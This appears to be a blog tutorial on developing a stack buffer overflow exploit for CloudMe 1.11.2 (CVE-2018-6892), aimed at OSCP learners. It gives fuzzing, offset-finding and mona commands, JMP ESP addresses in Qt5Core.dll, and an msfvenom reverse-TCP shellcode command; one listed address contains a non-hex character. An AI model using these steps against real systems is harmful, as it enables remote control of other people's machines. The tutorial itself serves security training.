CloudMe 1.11.2 Buffer OverFlow – Exploit Development.

Hi,
This is Febin,
Twitter : febinrev
In this Post , I am gonna demonstrate windows Stack buffer overflow and exploit development in CloudMe 1.11.2 .
CloudMe is a cloud storage service. This buffer overflow vulnerability was patched and the exploit is released publicly in 2018 (CVE-2018–6892).
This is a Local Privilege Escalation Vulnerability
This demo will help guys who are preparing for OSCP or equivalent Certifications and also help guys (like me!) who wanna learn advanced hacking and exploit development. There are some executables/apps like “vulnserver” that are intentionally built to be vulnerable for educational purposes, but this is a real life application. So, basically we are developing a real exploit and attacking a real app.
Lets Go!


Cloudme Listens on port 8888 , lets open cloudme app and make sure that is listens on port 8888
Open “cmd.exe” and type in the command
netstat -ano | findstr 8888

Yes! It’s being listening on port 8888!
Now Lets hit it with huge data and make cloudme to crash. And Check it with Immunity Debugger.

I have created a network share between my Kali Machine and Windows 10 machine.

In the directory “cloudme_exploit” , I created a python file “fuzz.py”.

Open Immunity Debugger and attach CloudMe, hit f9 to run cloudme inside the debugger.

Sending 3000 A’s to port 8888 127.0.0.1:8888

After running the fuzz.py program against cloudme, we can see the access violation and notice that the EIP register has been overwritten with 0x41414141 which is AAAA in hex. Hit f9 , we can’t continue the program because of SEGMENTATION FAULT.

We Successfully Crashed the application!
Now we need to identify the correct offset that overwritten the EIP register.

For this we need to use a tool called “msf-pattern_create” which is a part of Metasploit Framework. It will create a long string with random characters.

Here I am saving the pattern to a text file, so that it can be accessible in Windows 10 machine also.
Now We need to use the pattern in fuzz.py and run it against cloudme, then notice the EIP.

Open Cloudme , Immunity again and attach Cloudme with Immunity Debugger.
And Run Fuzz.py
Look At Immunity Debugger


EIP points to 316A4230 .
Now the next step is, identifying the correct offset using a tool called “msf-pattern_offset”
Use the value of EIP register(316A4230) and query it to msf-pattern_offset.

Yay! We have Identified the correct offset that overwrites EIP!
Note: you should provide the same length value to the -l flag which is used with the pattern creation (msf-pattern_create)
The Next step is to find the appropriate modules (DLLs and EXEs invoked into cloudme’s process) to attack.
In this step , we are going to find the right modules (DLLs and EXEs invoked) to attack, i.e., we need an unprotected module (Non-ASLRed, No DEP) to attack.
For this, we need a plugin called “Mona” for Immunity debugger.
and go to Immunity debugger’s installation folder, then save it under “PyCommands” folder.
Restart Immunity Debugger and attach Cloudme with it.
use the command : !mona modules
in command tab at the bottom of Immunity Debugger window.
Wait for the Command to complete.

It Shows a table all the modules loaded in the current process with their binary protections,base addresses etc. In which many of them are protected with some sort of protections like ASLR, DEP.
We are interested in “Qt5Core.dll” , because it is unprotected.Binary protections ASLR , DEP, SafeSEH are flagged false for Qt5Core.dll.
Now we are going to find the offsets in Qt5Core.dll which contains the Instruction “JMP ESP” (jump to the address at stack pointer) or “CALL ESP” (call the address at stack pointer).
To do that, first we need to find the OPcode for JMP ESP and CALL ESP. We use a tool called msf-nasm_shell to find these opcodes.

JMP ESP -> FF E4
CALL ESP -> FFD4
We found the Opcodes.
Now we need to find the offsets in Qt5Core.dll , at which FFE4 or FFD4 is present so that we can use that offset address in the exploit.
We can use mona to do this for us.
Immunity Command: !mona find -s “\xff\xe4” -m Qt5Core.dll (or) !mona find -s “\xff\xd4” -m Qt5Core.dll


Now that we found many addresses which contains CALL ESP and JMP ESP instructions in it.
We can use any of them in the exploit. I am going to use the first one with JMP ESP and also the first address with CALL ESP.
Offset with JMP ESP : 0x68e05735
Offset with CALL ESP: 0x68d652el
Building the Exploit


Now we need to create a reverse tcp shellcode to use it in our exploit.
msfvenom -p windows/shell_reverse_tcp -b “\x00” LHOST=<yourip> LPORT=<port> -f py
-b : badchar , here \x00 nullbyte is bad character. Null Bytes will break the shellcode.
-f : format , here format is python
